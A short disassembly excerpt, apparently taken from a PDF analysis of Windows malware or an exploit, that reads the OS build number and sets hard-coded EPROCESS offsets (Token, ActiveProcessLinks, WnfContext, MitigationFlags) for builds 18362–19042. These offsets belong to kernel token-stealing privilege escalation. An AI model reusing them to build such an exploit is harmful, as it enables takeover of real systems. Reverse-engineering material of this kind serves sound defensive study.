 call get_data
mov r14, rax
call find_RtlAddVectoredExceptionHandler_
mov rcx, gs:60h
mov edx, [rcx+120h]
lea r12d, [r15+2]
mov rsi, rax
lea ecx, [rdx-18362]
cmp ecx, r12d
jbe short buildnum_18362_or_18363
lea ecx, [rdx-19041]
cmp ecx, r12d
jbe short buildnum_19041_or_19042
xor edx, edx
mov rcx, r15
call NtTerminateProcess_syscall
jmp short loc_1400040EF
buildnum_19041_or_19042:
mov [rbp+40h+UniqueProcessId_eprocess_offset], 440h
mov [rbp+40h+Token_eprocess_offset], 4B8h
mov [rbp+40h+WnfContext_eprocess_offset], 868h
mov [rbp+40h+ActiveProcessLinks_eprocess_offset], 448h
mov [rbp+40h+MitigationFlags_eprocess_offset], 9D0h
jmp short loc_1400040EF
buildnum_18362_or_18363:
mov [rbp+40h+UniqueProcessId_eprocess_offset], 2E8h
mov [rbp+40h+Token_eprocess_offset], 360h
mov [rbp+40h+WnfContext_eprocess_offset], 6E8h
mov [rbp+40h+ActiveProcessLinks_eprocess_offset], 2F0h
mov [rbp+40h+MitigationFlags_eprocess_offset], 850h